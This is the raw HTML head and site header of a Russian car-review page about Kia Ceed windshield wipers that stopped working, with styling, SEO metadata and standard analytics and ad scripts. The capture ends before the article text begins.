

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/kia/ceed/ne-rabotayut-dvorniki-sid.html
body_size: 28133
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Не работают дворники Киа Сид: причины, ремонт</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Описание причин почему перестал работать дворники Киа Сид. Методы устранения неисправности. Фото и видеоматериалы." />
	<link rel="canonical" href="https://koreanautoreview.com/kia/ceed/ne-rabotayut-dvorniki-sid.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Не работают дворники Киа Сид: причины, ремонт" />
	<meta property="og:description" content="Описание причин почему перестал работать дворники Киа Сид. Методы устранения неисправности. Фото и видеоматериалы." />
	<meta property="og:url" content="https://koreanautoreview.com/kia/ceed/ne-rabotayut-dvorniki-sid.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2019-07-22T07:30:33+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/kia/ceed/ne-rabotayut-dvorniki-sid.html","url":"https://koreanautoreview.com/kia/ceed/ne-rabotayut-dvorniki-sid.html","name":"Не работают дворники Киа Сид: причины, ремонт","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/kia/ceed/ne-rabotayut-dvorniki-sid.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/kia/ceed/ne-rabotayut-dvorniki-sid.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02.jpg","datePublished":"2019-07-22T07:30:33+00:00","dateModified":"2019-07-22T07:30:33+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Описание причин почему перестал работать дворники Киа Сид. Методы устранения неисправности. Фото и видеоматериалы.","breadcrumb":{"@id":"https://koreanautoreview.com/kia/ceed/ne-rabotayut-dvorniki-sid.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/kia/ceed/ne-rabotayut-dvorniki-sid.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/kia/ceed/ne-rabotayut-dvorniki-sid.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02.jpg","width":1280,"height":720,"caption":"Не работают дворники Киа Сид"},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/kia/ceed/ne-rabotayut-dvorniki-sid.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Не работают дворники Киа Сид: причина"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
